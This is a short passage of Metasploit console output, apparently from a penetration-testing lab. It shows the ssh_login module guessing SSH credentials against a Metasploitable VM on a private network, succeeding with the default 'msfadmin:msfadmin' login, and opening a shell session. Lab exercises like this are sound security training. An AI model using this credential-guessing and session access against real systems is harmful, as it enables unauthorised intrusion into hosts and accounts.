 [-] 192.168.111.130:22 - Failed: 'msfadmin:password123'
[+] 192.168.111.130:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy
),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-
server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.111.137:39011 → 192.168.111.130:22 ) at 2022-01-05 13:19:21 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH root @   192.168.111.137:39011 → 192.168.111.130:22  (192.168.111.130)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
whoami
msfadmin